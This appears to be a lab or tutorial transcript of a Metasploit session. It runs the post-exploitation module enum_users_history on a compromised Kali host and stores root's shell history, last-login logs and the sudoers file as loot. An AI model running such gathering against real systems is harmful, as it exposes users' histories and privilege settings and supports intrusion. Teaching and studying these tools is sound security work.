 msf > use post/linux/gather/enum_users_history
msf post(enum_users_history) > show options
Module options (post/linux/gather/enum_users_history):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
msf post(enum_users_history) > run
[+] Info:
[+]     Kali GNU/Linux 1.0.6
[+]     Linux kali 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux
[*] History for root stored in /root/.msf4/loot/20140228005914_default_192.168.1.109_linux.enum.users_491309.txt
[*] History for root stored in /root/.msf4/loot/20140228005930_default_192.168.1.109_linux.enum.users_349754.txt
[*] Last logs stored in /root/.msf4/loot/20140228010003_default_192.168.1.109_linux.enum.users_170027.txt
[*] Sudoers stored in /root/.msf4/loot/20140228010003_default_192.168.1.109_linux.enum.users_210141.txt
[*] Post module execution completed